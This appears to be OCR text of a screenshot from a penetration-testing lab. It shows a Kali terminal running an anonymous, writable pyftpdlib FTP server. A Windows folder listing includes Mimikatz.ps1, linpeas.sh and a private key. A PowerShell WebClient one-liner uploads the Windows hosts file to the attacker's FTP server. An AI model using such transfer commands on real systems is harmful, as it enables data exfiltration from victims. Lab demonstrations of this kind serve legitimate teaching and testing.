 Applications Places Terminator Jan 17 3:53 PM
root@kali: ~
root@kali: ~ 127x5
12964 seconds=0.001
^C[I 2023-01-17 15:51:26] received interrupt signal
[I 2023-01-17 15:51:26] >>> shutting down FTP server, 2 socket(s), pid=2024 <<<
[I 2023-01-17 15:51:26] 192.168.146.1:7339-[anonymous] FTP session closed (disconnect).
root@kali:~#
root@kali: ~ 1
root@kali:~# python3 -m pyftpdlib --port 21 --directory=/opt/FTP-Up
/usr/local/lib/python3.10/dist-packages/pyftpdlib/authorizers.py:24
ser.
warnings.warn("write permissions assigned to anonymous user.",
[I 2023-01-17 15:51:34] concurrency model: async
[I 2023-01-17 15:51:34] masquerade (NAT) address: None
[I 2023-01-17 15:51:34] passive ports: None
[I 2023-01-17 15:51:34] >>> starting FTP server on 0.0.0.0:21, pid=
[I 2023-01-17 15:53:05] 192.168.146.1:7360-[] FTP session opened (c
[I 2023-01-17 15:53:05] 192.168.146.1:7360-[anonymous] USER 'anonym
[I 2023-01-17 15:53:05] 192.168.146.1:7360-[anonymous] STOR /opt/FT
1
Windows PowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 17-01-2023 15:49 12964 IB.ps1
-a---- 14-01-2023 17:54 2590 id_rsa
-a---- 14-01-2023 19:54 828087 linpeas.sh
-a---- 14-01-2023 19:58 2411093 Mimikatz.ps1
-a---- 10-01-2023 21:40 1115634 subdomains-t
op1million-1
10000.txt
PS C:\TRANSFERS> (New-Object Net.WebClient).UploadFile("ftp://1
92.168.146.128/hosts","C:\Windows\System32\drivers\etc\hosts")
PS C:\TRANSFERS>
83°F
Sunny
Search